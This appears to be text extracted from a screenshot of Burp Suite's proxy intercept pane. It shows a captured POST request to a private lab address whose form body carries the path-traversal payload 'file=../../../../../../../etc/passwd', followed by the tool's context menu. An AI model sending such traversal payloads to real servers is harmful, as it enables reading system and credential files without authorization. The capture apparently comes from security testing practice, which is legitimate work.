 Request to http://192.168.3.133:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109
4 Accept: text/html,application/xhtml+xml,application /*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 36
12
13 file=../../../../../../../etc/passwd
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools
Change request method